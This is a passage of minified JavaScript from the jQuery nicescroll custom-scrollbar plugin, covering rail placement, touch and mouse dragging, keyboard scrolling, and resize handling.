b=s.getOffset(),c={top:b.top,left:b.left};c.top+=l(s.win,"border-top-width",!0);(s.win.outerWidth()-s.win.innerWidth())/2;c.left+=s.rail.align?s.win.outerWidth()-l(s.win,"border-right-width")-s.rail.width:l(s.win,"border-left-width");var d=s.opt.railoffset;if(d&&(d.top&&(c.top+=d.top),s.rail.align&&d.left&&(c.left+=d.left)),s.locked||s.rail.css({top:c.top,left:c.left,height:a?a.h:s.win.innerHeight()}),s.zoom&&s.zoom.css({top:c.top+1,left:1==s.rail.align?c.left-20:c.left+s.rail.width+4}),s.railh&&!s.locked){var c={top:b.top,left:b.left},e=s.railh.align?c.top+l(s.win,"border-top-width",!0)+s.win.innerHeight()-s.railh.height:c.top+l(s.win,"border-top-width",!0),f=c.left+l(s.win,"border-left-width");s.railh.css({top:e,left:f,width:s.railh.width})}}},this.doRailClick=function(a,b,c){var d,e,f,g;s.locked||(s.cancelEvent(a),b?(d=c?s.doScrollLeft:s.doScrollTop,f=c?(a.pageX-s.railh.offset().left-s.cursorwidth/2)*s.scrollratio.x:(a.pageY-s.rail.offset().top-s.cursorheight/2)*s.scrollratio.y,d(f)):(d=c?s.doScrollLeftBy:s.doScrollBy,f=c?s.scroll.x:s.scroll.y,g=c?a.pageX-s.railh.offset().left:a.pageY-s.rail.offset().top,e=c?s.view.w:s.view.h,d(f>=g?e:-e)))},s.hasanimationframe=m,s.hascancelanimationframe=n,s.hasanimationframe?s.hascancelanimationframe||(n=function(){s.cancelAnimationFrame=!0}):(m=function(a){return setTimeout(a,15-Math.floor(+new Date/1e3)%16)},n=clearInterval),this.init=function(){function a(b){if(s.selectiondrag){if(b){var c=s.win.outerHeight(),d=b.pageY-s.selectiondrag.top;d>0&&c>d&&(d=0),d>=c&&(d-=c),s.selectiondrag.df=d}if(0!=s.selectiondrag.df){var e=2*-Math.floor(s.selectiondrag.df/6);s.doScrollBy(e),s.debounced("doselectionscroll",function(){a()},50)}}}function b(a){s.iframexd=!1;try{var b="contentDocument"in this?this.contentDocument:this.contentWindow.document;b.domain}catch(a){s.iframexd=!0,b=!1}if(s.iframexd)return"console"in window,!0;if(s.forcescreen=!0,s.isiframe&&(s.iframe={doc:j(b),html:s.doc.contents().find("html")[0],body:s.doc.contents().find("body")[0]},s.getContentSize=function(){return{w:Math.max(s.iframe.html.scrollWidth,s.iframe.body.scrollWidth),h:Math.max(s.iframe.html.scrollHeight,s.iframe.body.scrollHeight)}},s.docscroll=j(s.iframe.body)),!w.isios&&s.opt.iframeautoresize&&!s.isiframe){s.win.scrollTop(0),s.doc.height("");var c=Math.max(b.getElementsByTagName("html")[0].scrollHeight,b.body.scrollHeight);s.doc.height(c)}s.lazyResize(30),w.isie7&&s.css(j(s.iframe.html),{"overflow-y":"hidden"}),s.css(j(s.iframe.body),{"overflow-y":"hidden"}),w.isios&&s.haswrapper&&s.css(j(b.body),{"-webkit-transform":"translate3d(0,0,0)"}),"contentWindow"in this?s.bind(this.contentWindow,"scroll",s.onscroll):s.bind(b,"scroll",s.onscroll),s.opt.enablemousewheel&&s.bind(b,"mousewheel",s.onmousewheel),s.opt.enablekeyboard&&s.bind(b,w.isopera?"keypress":"keydown",s.onkeypress),(w.cantouch||s.opt.touchbehavior)&&(s.bind(b,"mousedown",s.ontouchstart),s.bind(b,"mousemove",function(a){s.ontouchmove(a,!0)}),s.opt.grabcursorenabled&&w.cursorgrabvalue&&s.css(j(b.body),{cursor:w.cursorgrabvalue})),s.bind(b,"mouseup",s.ontouchend),s.zoom&&(s.opt.dblclickzoom&&s.bind(b,"dblclick",s.doZoom),s.ongesturezoom&&s.bind(b,"gestureend",s.ongesturezoom))}if(s.saved.css=[],w.isie7mobile)return!0;if(w.isoperamini)return!0;if(w.hasmstouch&&s.css(s.ispage?j("html"):s.win,{"-ms-touch-action":"none"}),s.zindex="auto",s.ispage||"auto"!=s.opt.zindex?s.zindex=s.opt.zindex:s.zindex=d()||"auto",s.ispage||"auto"==s.zindex||s.zindex>i&&(i=s.zindex),s.isie&&0==s.zindex&&"auto"==s.opt.zindex&&(s.zindex="auto"),!s.ispage||!w.cantouch&&!w.isieold&&!w.isie9mobile){var c=s.docscroll;s.ispage&&(c=s.haswrapper?s.win:s.doc),w.isie9mobile||s.css(c,{"overflow-y":"hidden"}),s.ispage&&w.isie7&&("BODY"==s.doc[0].nodeName?s.css(j("html"),{"overflow-y":"hidden"}):"HTML"==s.doc[0].nodeName&&s.css(j("body"),{"overflow-y":"hidden"})),!w.isios||s.ispage||s.haswrapper||s.css(j("body"),{"-webkit-overflow-scrolling":"touch"});var h=j(document.createElement("div"));h.css({position:"relative",top:0,"float":"right",width:s.opt.cursorwidth,height:"0px","background-color":s.opt.cursorcolor,border:s.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":s.opt.cursorborderradius,"-moz-border-radius":s.opt.cursorborderradius,"border-radius":s.opt.cursorborderradius}),h.hborder=parseFloat(h.outerHeight()-h.innerHeight()),s.cursor=h;var l=j(document.createElement("div"));l.attr("id",s.id),l.addClass("nicescroll-rails");var m,n,o=["left","right"];for(var p in o)n=o[p],m=s.opt.railpadding[n],m?l.css("padding-"+n,m+"px"):s.opt.railpadding[n]=0;l.append(h),l.width=Math.max(parseFloat(s.opt.cursorwidth),h.outerWidth())+s.opt.railpadding.left+s.opt.railpadding.right,l.css({width:l.width+"px",zIndex:s.zindex,background:s.opt.background,cursor:"default"}),l.visibility=!0,l.scrollable=!0,l.align="left"==s.opt.railalign?0:1,s.rail=l,s.rail.drag=!1;var r=!1;if(!s.opt.boxzoom||s.ispage||w.isieold||(r=document.createElement("div"),s.bind(r,"click",s.doZoom),s.zoom=j(r),s.zoom.css({cursor:"pointer","z-index":s.zindex,backgroundImage:"url("+k+"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),s.opt.dblclickzoom&&s.bind(s.win,"dblclick",s.doZoom),w.cantouch&&s.opt.gesturezoom&&(s.ongesturezoom=function(a){return a.scale>1.5&&s.doZoomIn(a),a.scale<.8&&s.doZoomOut(a),s.cancelEvent(a)},s.bind(s.win,"gestureend",s.ongesturezoom))),s.railh=!1,s.opt.horizrailenabled){s.css(c,{"overflow-x":"hidden"});var h=j(document.createElement("div"));h.css({position:"relative",top:0,height:s.opt.cursorwidth,width:"0px","background-color":s.opt.cursorcolor,border:s.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":s.opt.cursorborderradius,"-moz-border-radius":s.opt.cursorborderradius,"border-radius":s.opt.cursorborderradius}),h.wborder=parseFloat(h.outerWidth()-h.innerWidth()),s.cursorh=h;var t=j(document.createElement("div"));t.attr("id",s.id+"-hr"),t.addClass("nicescroll-rails"),t.height=Math.max(parseFloat(s.opt.cursorwidth),h.outerHeight()),
t.css({height:t.height+"px",zIndex:s.zindex,background:s.opt.background}),t.append(h),t.visibility=!0,t.scrollable=!0,t.align="top"==s.opt.railvalign?0:1,s.railh=t,s.railh.drag=!1}if(s.ispage)l.css({position:"fixed",top:"0px",height:"100%"}),l.align?l.css({right:"0px"}):l.css({left:"0px"}),s.body.append(l),s.railh&&(t.css({position:"fixed",left:"0px",width:"100%"}),t.align?t.css({bottom:"0px"}):t.css({top:"0px"}),s.body.append(t));else{if(s.ishwscroll){"static"==s.win.css("position")&&s.css(s.win,{position:"relative"});var u="HTML"==s.win[0].nodeName?s.body:s.win;s.zoom&&(s.zoom.css({position:"absolute",top:1,right:0,"margin-right":l.width+4}),u.append(s.zoom)),l.css({position:"absolute",top:0}),l.align?l.css({right:0}):l.css({left:0}),u.append(l),t&&(t.css({position:"absolute",left:0,bottom:0}),t.align?t.css({bottom:0}):t.css({top:0}),u.append(t))}else{s.isfixed="fixed"==s.win.css("position");var x=s.isfixed?"fixed":"absolute";s.isfixed||(s.viewport=s.getViewport(s.win[0])),s.viewport&&(s.body=s.viewport,0==/relative|absolute/.test(s.viewport.css("position"))&&s.css(s.viewport,{position:"relative"})),l.css({position:x}),s.zoom&&s.zoom.css({position:x}),s.updateScrollBar(),s.body.append(l),s.zoom&&s.body.append(s.zoom),s.railh&&(t.css({position:x}),s.body.append(t))}w.isios&&s.css(s.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),w.isie&&s.opt.disableoutline&&s.win.attr("hideFocus","true"),w.iswebkit&&s.opt.disableoutline&&s.win.css({outline:"none"})}if(s.opt.autohidemode===!1?(s.autohidedom=!1,s.rail.css({opacity:s.opt.cursoropacitymax}),s.railh&&s.railh.css({opacity:s.opt.cursoropacitymax})):s.opt.autohidemode===!0?(s.autohidedom=j().add(s.rail),w.isie8&&(s.autohidedom=s.autohidedom.add(s.cursor)),s.railh&&(s.autohidedom=s.autohidedom.add(s.railh)),s.railh&&w.isie8&&(s.autohidedom=s.autohidedom.add(s.cursorh))):"scroll"==s.opt.autohidemode?(s.autohidedom=j().add(s.rail),s.railh&&(s.autohidedom=s.autohidedom.add(s.railh))):"cursor"==s.opt.autohidemode?(s.autohidedom=j().add(s.cursor),s.railh&&(s.autohidedom=s.autohidedom.add(s.cursorh))):"hidden"==s.opt.autohidemode&&(s.autohidedom=!1,s.hide(),s.locked=!1),w.isie9mobile){s.scrollmom=new v(s),s.onmangotouch=function(a){var b=s.getScrollTop(),c=s.getScrollLeft();if(b==s.scrollmom.lastscrolly&&c==s.scrollmom.lastscrollx)return!0;var d=b-s.mangotouch.sy,e=c-s.mangotouch.sx,f=Math.round(Math.sqrt(Math.pow(e,2)+Math.pow(d,2)));if(0!=f){var g=0>d?-1:1,h=0>e?-1:1,i=+new Date;if(s.mangotouch.lazy&&clearTimeout(s.mangotouch.lazy),i-s.mangotouch.tm>80||s.mangotouch.dry!=g||s.mangotouch.drx!=h)s.scrollmom.stop(),s.scrollmom.reset(c,b),s.mangotouch.sy=b,s.mangotouch.ly=b,s.mangotouch.sx=c,s.mangotouch.lx=c,s.mangotouch.dry=g,s.mangotouch.drx=h,s.mangotouch.tm=i;else{s.scrollmom.stop(),s.scrollmom.update(s.mangotouch.sx-e,s.mangotouch.sy-d);i-s.mangotouch.tm;s.mangotouch.tm=i;var j=Math.max(Math.abs(s.mangotouch.ly-b),Math.abs(s.mangotouch.lx-c));s.mangotouch.ly=b,s.mangotouch.lx=c,j>2&&(s.mangotouch.lazy=setTimeout(function(){s.mangotouch.lazy=!1,s.mangotouch.dry=0,s.mangotouch.drx=0,s.mangotouch.tm=0,s.scrollmom.doMomentum(30)},100))}}};var y=s.getScrollTop(),z=s.getScrollLeft();s.mangotouch={sy:y,ly:y,dry:0,sx:z,lx:z,drx:0,lazy:!1,tm:0},s.bind(s.docscroll,"scroll",s.onmangotouch)}else{if(w.cantouch||s.istouchcapable||s.opt.touchbehavior||w.hasmstouch){s.scrollmom=new v(s),s.ontouchstart=function(a){if(a.pointerType&&2!=a.pointerType)return!1;if(!s.locked){if(w.hasmstouch)for(var b=a.target?a.target:!1;b;){var c=j(b).getNiceScroll();if(c.length>0&&c[0].me==s.me)break;if(c.length>0)return!1;if("DIV"==b.nodeName&&b.id==s.id)break;b=b.parentNode?b.parentNode:!1}s.cancelScroll();var b=s.getTarget(a);if(b){var d=/INPUT/i.test(b.nodeName)&&/range/i.test(b.type);if(d)return s.stopPropagation(a)}if(!("clientX"in a)&&"changedTouches"in a&&(a.clientX=a.changedTouches[0].clientX,a.clientY=a.changedTouches[0].clientY),s.forcescreen){var e=a,a={original:a.original?a.original:a};a.clientX=e.screenX,a.clientY=e.screenY}if(s.rail.drag={x:a.clientX,y:a.clientY,sx:s.scroll.x,sy:s.scroll.y,st:s.getScrollTop(),sl:s.getScrollLeft(),pt:2,dl:!1},s.ispage||!s.opt.directionlockdeadzone)s.rail.drag.dl="f";else{var f={w:j(window).width(),h:j(window).height()},g={w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},h=Math.max(0,g.h-f.h),i=Math.max(0,g.w-f.w);!s.rail.scrollable&&s.railh.scrollable?s.rail.drag.ck=h>0?"v":!1:s.rail.scrollable&&!s.railh.scrollable?s.rail.drag.ck=i>0?"h":!1:s.rail.drag.ck=!1,s.rail.drag.ck||(s.rail.drag.dl="f")}if(s.opt.touchbehavior&&s.isiframe&&w.isie){var k=s.win.position();s.rail.drag.x+=k.left,s.rail.drag.y+=k.top}if(s.hasmoving=!1,s.lastmouseup=!1,s.scrollmom.reset(a.clientX,a.clientY),!w.cantouch&&!this.istouchcapable&&!w.hasmstouch){var l=b?/INPUT|SELECT|TEXTAREA/i.test(b.nodeName):!1;if(!l)return!s.ispage&&w.hasmousecapture&&b.setCapture(),s.opt.touchbehavior?s.cancelEvent(a):s.stopPropagation(a);/SUBMIT|CANCEL|BUTTON/i.test(j(b).attr("type"))&&(pc={tg:b,click:!1},s.preventclick=pc)}}},s.ontouchend=function(a){return a.pointerType&&2!=a.pointerType?!1:s.rail.drag&&2==s.rail.drag.pt&&(s.scrollmom.doMomentum(),s.rail.drag=!1,s.hasmoving&&(s.hasmoving=!1,s.lastmouseup=!0,s.hideCursor(),w.hasmousecapture&&document.releaseCapture(),!w.cantouch))?s.cancelEvent(a):void 0};var A=s.opt.touchbehavior&&s.isiframe&&!w.hasmousecapture;s.ontouchmove=function(a,b){if(a.pointerType&&2!=a.pointerType)return!1;if(s.rail.drag&&2==s.rail.drag.pt){if(w.cantouch&&"undefined"==typeof a.original)return!0;s.hasmoving=!0,s.preventclick&&!s.preventclick.click&&(s.preventclick.click=s.preventclick.tg.onclick||!1,s.preventclick.tg.onclick=s.onpreventclick);var c=j.extend({original:a},a);if(a=c,"changedTouches"in a&&(a.clientX=a.changedTouches[0].clientX,a.clientY=a.changedTouches[0].clientY),s.forcescreen){var d=a,a={original:a.original?a.original:a};a.clientX=d.screenX,a.clientY=d.screenY}var e=ofy=0;if(A&&!b){var f=s.win.position();e=-f.left,ofy=-f.top}var g=a.clientY+ofy,h=g-s.rail.drag.y,i=a.clientX+e,k=i-s.rail.drag.x,l=s.rail.drag.st-h;if(s.ishwscroll&&s.opt.bouncescroll?0>l?l=Math.round(l/2):l>s.page.maxh&&(l=s.page.maxh+Math.round((l-s.page.maxh)/2)):(0>l&&(l=0,g=0),l>s.page.maxh&&(l=s.page.maxh,g=0)),s.railh&&s.railh.scrollable){var m=s.rail.drag.sl-k;s.ishwscroll&&s.opt.bouncescroll?0>m?m=Math.round(m/2):m>s.page.maxw&&(m=s.page.maxw+Math.round((m-s.page.maxw)/2)):(0>m&&(m=0,i=0),m>s.page.maxw&&(m=s.page.maxw,i=0))}var n=!1;if(s.rail.drag.dl)n=!0,"v"==s.rail.drag.dl?m=s.rail.drag.sl:"h"==s.rail.drag.dl&&(l=s.rail.drag.st);else{var o=Math.abs(h),p=Math.abs(k),q=s.opt.directionlockdeadzone;if("v"==s.rail.drag.ck){if(o>q&&.3*o>=p)return s.rail.drag=!1,!0;p>q&&(s.rail.drag.dl="f",j("body").scrollTop(j("body").scrollTop()))}else if("h"==s.rail.drag.ck){if(p>q&&.3*p>=o)return s.rail.drag=!1,!0;o>q&&(s.rail.drag.dl="f",j("body").scrollLeft(j("body").scrollLeft()))}}if(s.synched("touchmove",function(){s.rail.drag&&2==s.rail.drag.pt&&(s.prepareTransition&&s.prepareTransition(0),s.rail.scrollable&&s.setScrollTop(l),s.scrollmom.update(i,g),s.railh&&s.railh.scrollable?(s.setScrollLeft(m),s.showCursor(l,m)):s.showCursor(l),w.isie10&&document.selection.clear())}),w.ischrome&&s.istouchcapable&&(n=!1),n)return s.cancelEvent(a)}}}s.onmousedown=function(a,b){if(!s.rail.drag||1==s.rail.drag.pt){if(s.locked)return s.cancelEvent(a);s.cancelScroll(),s.rail.drag={x:a.clientX,y:a.clientY,sx:s.scroll.x,sy:s.scroll.y,pt:1,hr:!!b};var c=s.getTarget(a);return!s.ispage&&w.hasmousecapture&&c.setCapture(),s.isiframe&&!w.hasmousecapture&&(s.saved.csspointerevents=s.doc.css("pointer-events"),s.css(s.doc,{"pointer-events":"none"})),s.cancelEvent(a)}},s.onmouseup=function(a){if(s.rail.drag){if(w.hasmousecapture&&document.releaseCapture(),s.isiframe&&!w.hasmousecapture&&s.doc.css("pointer-events",s.saved.csspointerevents),1!=s.rail.drag.pt)return;return s.rail.drag=!1,s.cancelEvent(a)}},s.onmousemove=function(a){if(s.rail.drag){if(1!=s.rail.drag.pt)return;if(w.ischrome&&0==a.which)return s.onmouseup(a);if(s.cursorfreezed=!0,s.rail.drag.hr){s.scroll.x=s.rail.drag.sx+(a.clientX-s.rail.drag.x),s.scroll.x<0&&(s.scroll.x=0);var b=s.scrollvaluemaxw;s.scroll.x>b&&(s.scroll.x=b)}else{s.scroll.y=s.rail.drag.sy+(a.clientY-s.rail.drag.y),s.scroll.y<0&&(s.scroll.y=0);var c=s.scrollvaluemax;s.scroll.y>c&&(s.scroll.y=c)}return s.synched("mousemove",function(){s.rail.drag&&1==s.rail.drag.pt&&(s.showCursor(),s.rail.drag.hr?s.doScrollLeft(Math.round(s.scroll.x*s.scrollratio.x),s.opt.cursordragspeed):s.doScrollTop(Math.round(s.scroll.y*s.scrollratio.y),s.opt.cursordragspeed))}),s.cancelEvent(a)}},w.cantouch||s.opt.touchbehavior?(s.onpreventclick=function(a){return s.preventclick?(s.preventclick.tg.onclick=s.preventclick.click,s.preventclick=!1,s.cancelEvent(a)):void 0},s.bind(s.win,"mousedown",s.ontouchstart),s.onclick=w.isios?!1:function(a){return s.lastmouseup?(s.lastmouseup=!1,s.cancelEvent(a)):!0},s.opt.grabcursorenabled&&w.cursorgrabvalue&&(s.css(s.ispage?s.doc:s.win,{cursor:w.cursorgrabvalue}),s.css(s.rail,{cursor:w.cursorgrabvalue}))):("getSelection"in document?s.hasTextSelected=function(){return document.getSelection().rangeCount>0}:"selection"in document?s.hasTextSelected=function(){return"None"!=document.selection.type}:s.hasTextSelected=function(){return!1},s.onselectionstart=function(a){s.ispage||(s.selectiondrag=s.win.offset())},s.onselectionend=function(a){s.selectiondrag=!1},s.onselectiondrag=function(b){s.selectiondrag&&s.hasTextSelected()&&s.debounced("selectionscroll",function(){a(b)},250)}),w.hasmstouch&&(s.css(s.rail,{"-ms-touch-action":"none"}),s.css(s.cursor,{"-ms-touch-action":"none"}),s.bind(s.win,"MSPointerDown",s.ontouchstart),s.bind(document,"MSPointerUp",s.ontouchend),s.bind(document,"MSPointerMove",s.ontouchmove),s.bind(s.cursor,"MSGestureHold",function(a){a.preventDefault()}),s.bind(s.cursor,"contextmenu",function(a){a.preventDefault()})),this.istouchcapable&&(s.bind(s.win,"touchstart",s.ontouchstart),s.bind(document,"touchend",s.ontouchend),s.bind(document,"touchcancel",s.ontouchend),s.bind(document,"touchmove",s.ontouchmove)),s.bind(s.cursor,"mousedown",s.onmousedown),s.bind(s.cursor,"mouseup",s.onmouseup),s.railh&&(s.bind(s.cursorh,"mousedown",function(a){s.onmousedown(a,!0)}),s.bind(s.cursorh,"mouseup",function(a){return s.rail.drag&&2==s.rail.drag.pt?void 0:(s.rail.drag=!1,s.hasmoving=!1,s.hideCursor(),w.hasmousecapture&&document.releaseCapture(),s.cancelEvent(a))})),(s.opt.cursordragontouch||!w.cantouch&&!s.opt.touchbehavior)&&(s.rail.css({cursor:"default"}),s.railh&&s.railh.css({cursor:"default"}),s.jqbind(s.rail,"mouseenter",function(){s.canshowonmouseevent&&s.showCursor(),s.rail.active=!0}),s.jqbind(s.rail,"mouseleave",function(){s.rail.active=!1,s.rail.drag||s.hideCursor()}),s.opt.sensitiverail&&(s.bind(s.rail,"click",function(a){s.doRailClick(a,!1,!1)}),s.bind(s.rail,"dblclick",function(a){s.doRailClick(a,!0,!1)}),s.bind(s.cursor,"click",function(a){s.cancelEvent(a)}),s.bind(s.cursor,"dblclick",function(a){s.cancelEvent(a)})),s.railh&&(s.jqbind(s.railh,"mouseenter",function(){s.canshowonmouseevent&&s.showCursor(),s.rail.active=!0}),s.jqbind(s.railh,"mouseleave",function(){s.rail.active=!1,s.rail.drag||s.hideCursor()}),s.opt.sensitiverail&&(s.bind(s.railh,"click",function(a){s.doRailClick(a,!1,!0)}),s.bind(s.railh,"dblclick",function(a){s.doRailClick(a,!0,!0)}),s.bind(s.cursorh,"click",function(a){s.cancelEvent(a)}),s.bind(s.cursorh,"dblclick",function(a){s.cancelEvent(a)})))),w.cantouch||s.opt.touchbehavior?(s.bind(w.hasmousecapture?s.win:document,"mouseup",s.ontouchend),s.bind(document,"mousemove",s.ontouchmove),s.onclick&&s.bind(document,"click",s.onclick),s.opt.cursordragontouch&&(s.bind(s.cursor,"mousedown",s.onmousedown),s.bind(s.cursor,"mousemove",s.onmousemove),s.cursorh&&s.bind(s.cursorh,"mousedown",s.onmousedown),s.cursorh&&s.bind(s.cursorh,"mousemove",s.onmousemove))):(s.bind(w.hasmousecapture?s.win:document,"mouseup",s.onmouseup),s.bind(document,"mousemove",s.onmousemove),s.onclick&&s.bind(document,"click",s.onclick),!s.ispage&&s.opt.enablescrollonselection&&(s.bind(s.win[0],"mousedown",s.onselectionstart),s.bind(document,"mouseup",s.onselectionend),s.bind(s.cursor,"mouseup",s.onselectionend),s.cursorh&&s.bind(s.cursorh,"mouseup",s.onselectionend),s.bind(document,"mousemove",s.onselectiondrag)),s.zoom&&(s.jqbind(s.zoom,"mouseenter",function(){s.canshowonmouseevent&&s.showCursor(),s.rail.active=!0}),s.jqbind(s.zoom,"mouseleave",function(){s.rail.active=!1,s.rail.drag||s.hideCursor()}))),s.opt.enablemousewheel&&(s.isiframe||s.bind(w.isie&&s.ispage?document:s.win,"mousewheel",s.onmousewheel),s.bind(s.rail,"mousewheel",s.onmousewheel),s.railh&&s.bind(s.railh,"mousewheel",s.onmousewheelhr)),s.ispage||w.cantouch||/HTML|BODY/.test(s.win[0].nodeName)||(s.win.attr("tabindex")||s.win.attr({tabindex:g++}),s.jqbind(s.win,"focus",function(a){e=s.getTarget(a).id||!0,s.hasfocus=!0,s.canshowonmouseevent&&s.noticeCursor()}),s.jqbind(s.win,"blur",function(a){e=!1,s.hasfocus=!1}),s.jqbind(s.win,"mouseenter",function(a){f=s.getTarget(a).id||!0,s.hasmousefocus=!0,s.canshowonmouseevent&&s.noticeCursor()}),s.jqbind(s.win,"mouseleave",function(){f=!1,s.hasmousefocus=!1}))}if(s.onkeypress=function(a){if(s.locked&&0==s.page.maxh)return!0;a=a?a:window.e;var b=s.getTarget(a);if(b&&/INPUT|TEXTAREA|SELECT|OPTION/.test(b.nodeName)){var c=b.getAttribute("type")||b.type||!1;if(!c||!/submit|button|cancel/i.tp)return!0}if(s.hasfocus||s.hasmousefocus&&!e||s.ispage&&!e&&!f){var d=a.keyCode;if(s.locked&&27!=d)return s.cancelEvent(a);var g=a.ctrlKey||!1,h=a.shiftKey||!1,i=!1;switch(d){case 38:case 63233:s.doScrollBy(72),i=!0;break;case 40:case 63235:s.doScrollBy(-72),i=!0;break;case 37:case 63232:s.railh&&(g?s.doScrollLeft(0):s.doScrollLeftBy(72),i=!0);break;case 39:case 63234:s.railh&&(g?s.doScrollLeft(s.page.maxw):s.doScrollLeftBy(-72),i=!0);break;case 33:case 63276:s.doScrollBy(s.view.h),i=!0;break;case 34:case 63277:s.doScrollBy(-s.view.h),i=!0;break;case 36:case 63273:s.railh&&g?s.doScrollPos(0,0):s.doScrollTo(0),i=!0;break;case 35:case 63275:s.railh&&g?s.doScrollPos(s.page.maxw,s.page.maxh):s.doScrollTo(s.page.maxh),i=!0;break;case 32:s.opt.spacebarenabled&&(h?s.doScrollBy(s.view.h):s.doScrollBy(-s.view.h),i=!0);break;case 27:s.zoomactive&&(s.doZoom(),i=!0)}if(i)return s.cancelEvent(a)}},s.opt.enablekeyboard&&s.bind(document,w.isopera&&!w.isopera12?"keypress":"keydown",s.onkeypress),s.bind(window,"resize",s.lazyResize),s.bind(window,"orientationchange",s.lazyResize),s.bind(window,"load",s.lazyResize),w.ischrome&&!s.ispage&&!s.haswrapper){var B=s.win.attr("style"),C=parseFloat(s.win.css("width"))+1;s.win.css("width",C),s.synched("chromefix",function(){s.win.attr("style",B)})}s.onAttributeChange=function(a){s.lazyResize(250)},s.ispage||s.haswrapper||(q!==!1?(s.observer=new q(function(a){a.forEach(s.onAttributeChange)}),s.observer.observe(s.win[0],{childList:!0,characterData:!1,attributes:!0,subtree:!1}),s.observerremover=new q(function(a){a.forEach(function(a){if(a.removedNodes.length>0)for(var b in a.removedNodes)if(a.removedNodes[b]==s.win[0])return s.remove()})}),s.observerremover.observe(s.win[0].parentNode,{childList:!0,characterData:!1,attributes:!1,subtree:!1})):(s.bind(s.win,w.isie&&!w.isie9?"propertychange":"DOMAttrModified",s.onAttributeChange),w.isie9&&s.win[0].attachEvent("onpropertychange",s.onAttributeChange),s.bind(s.win,"DOMNodeRemoved",function(a){a.target==s.win[0]&&s.remove()}))),!s.ispage&&s.opt.boxzoom&&s.bind(window,"resize",s.resizeZoom),s.istextarea&&s.bind(s.win,"mouseup",s.lazyResize),s.checkrtlmode=!0,s.lazyResize(30)}"IFRAME"==this.doc[0].nodeName&&(this.doc[0].readyState&&"complete"==this.doc[0].readyState&&setTimeout(function(){b.call(s.doc[0],!1)},500),s.bind(this.doc,"load",b))},this.showCursor=function(a,b){s.cursortimeout&&(clearTimeout(s.cursortimeout),s.cursortimeout=0),s.rail&&(s.autohidedom&&(s.autohidedom.stop().css({opacity:s.opt.cursoropacitymax}),s.cursoractive=!0),s.rail.drag&&1==s.rail.drag.pt||("undefined"!=typeof a&&a!==!1&&(s.scroll.y=Math.round(1*a/s.scrollratio.y)),"undefined"!=typeof b&&(s.scroll.x=Math.round(1*b/s.scrollratio.x))),s.cursor.css({height:s.cursorheight,top:s.scroll.y}),s.cursorh&&(!s.rail.align&&s.rail.visibility?s.cursorh.css({width:s.cursorwidth,left:s.scroll.x+s.rail.width}):s.cursorh.css({width:s.cursorwidth,left:s.scroll.x}),s.cursoractive=!0),s.zoom&&s.zoom.stop().css({opacity:s.opt.cursoropacitymax}))},this.hideCursor=function(a){s.cursortimeout||s.rail&&s.autohidedom&&(s.cursortimeout=setTimeout(function(){s.rail.active&&s.showonmouseevent||(s.autohidedom.stop().animate({opacity:s.opt.cursoropacitymin}),s.zoom&&s.zoom.stop().animate({opacity:s.opt.cursoropacitymin}),s.cursoractive=!1),s.cursortimeout=0},a||s.opt.hidecursordelay))},this.noticeCursor=function(a,b,c){s.showCursor(b,c),s.rail.active||s.hideCursor(a)},this.getContentSize=s.ispage?function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:s.haswrapper?function(){return{w:s.doc.outerWidth()+parseInt(s.win.css("paddingLeft"))+parseInt(s.win.css("paddingRight")),h:s.doc.outerHeight()+parseInt(s.win.css("paddingTop"))+parseInt(s.win.css("paddingBottom"))}}:function(){return{w:s.docscroll[0].scrollWidth,h:s.docscroll[0].scrollHeight}},this.onResize=function(a,b){if(!s.win)return!1;if(!s.haswrapper&&!s.ispage){if("none"==s.win.css("display"))return s.visibility&&s.hideRail().hideRailHr(),!1;s.hidden||s.visibility||s.showRail().showRailHr()}var c=s.page.maxh,d=s.page.maxw,e={h:s.view.h,w:s.view.w};if(s.view={w:s.ispage?s.win.width():parseInt(s.win[0].clientWidth),h:s.ispage?s.win.height():parseInt(s.win[0].clientHeight)},s.page=b?b:s.getContentSize(),s.page.maxh=Math.max(0,s.page.h-s.view.h),s.page.maxw=Math.max(0,s.page.w-s.view.w),s.page.maxh==c&&s.page.maxw==d&&s.view.w==e.w){if(s.ispage)return s;var f=s.win.offset();if(s.lastposition){var g=s.lastposition;if(g.top==f.top&&g.left==f.left)return s}s.lastposition=f}if(0==s.page.maxh?(s.hideRail(),s.scrollvaluemax=0,s.scroll.y=0,s.scrollratio.y=0,s.cursorheight=0,s.setScrollTop(0),s.rail.scrollable=!1):s.rail.scrollable=!0,0==s.page.maxw?(s.hideRailHr(),s.scrollvaluemaxw=0,s.scroll.x=0,s.scrollratio.x=0,s.cursorwidth=0,s.setScrollLeft(0),s.railh.scrollable=!1):s.railh.scrollable=!0,s.locked=0==s.page.maxh&&0==s.page.maxw,s.locked)return s.ispage||s.updateScrollBar(s.view),!1;s.hidden||s.visibility?s.hidden||s.railh.visibility||s.showRailHr():s.showRail().showRailHr(),s.istextarea&&s.win.css("resize")&&"none"!=s.win.css("resize")&&(s.view.h-=20),s.cursorheight=Math.min(s.view.h,Math.round(s.view.h*(s.view.h/s.page.h))),s.cursorheight=s.opt.cursorfixedheight?s.opt.cursorfixedheight:Math.max(s.opt.cursorminheight,s.cursorheight),s.cursorwidth=Math.min(s.view.w,Math.round(s.view.w*(s.view.w/s.page.w))),s.cursorwidth=s.opt.cursorfixedheight?s.opt.cursorfixedheight:Math.max(s.opt.cursorminheight,s.cursorwidth),s.scrollvaluemax=s.view.h-s.cursorheight-s.cursor.hborder,s.railh&&(s.railh.width=s.page.maxh>0?s.view.w-s.rail.width:s.view.w,s.scrollvaluemaxw=s.railh.width-s.cursorwidth-s.cursorh.wborder),s.checkrtlmode&&s.railh&&(s.checkrtlmode=!1,s.opt.rtlmode&&0==s.scroll.x&&s.setScrollLeft(s.page.maxw)),s.ispage||s.updateScrollBar(s.view),s.scrollratio={x:s.page.maxw/s.scrollvaluemaxw,y:s.page.maxh/s.scrollvaluemax};var h=s.getScrollTop();return 